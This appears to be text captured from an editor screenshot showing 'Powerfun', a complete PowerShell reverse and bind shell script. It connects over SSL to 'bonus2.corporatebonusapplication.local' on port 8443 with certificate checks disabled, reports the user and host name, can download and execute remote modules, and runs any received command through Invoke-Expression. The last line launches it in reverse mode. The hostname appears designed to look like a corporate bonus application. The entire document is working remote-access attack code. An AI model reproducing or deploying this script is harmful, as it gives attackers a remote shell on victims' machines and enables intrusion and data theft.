 File Edit Search View Tools Options Language Buffers Help
1 out (1)
# Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {
        $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)
        ForEach ($module in $modules)
        {
            (Get-Webclient).DownloadString($module)|Invoke-Expression
        }
    }

    $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
    $stream.Write($sendbytes,0,$sendbytes.Length)

    while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
    {
        $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
        $data = $EncodedText.GetString($bytes,0, $i)
        $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )

        $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
        $x = ($error[0] | Out-String)
        $error.clear()
        $sendback2 = $sendback2 + $x

        $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
        $stream.Write($sendbyte,0,$sendbyte.Length)
        $stream.Flush()
    }
    $client.Close()
    $listener.Stop()
    }
}

powerfun -Command reverse -Sslcon true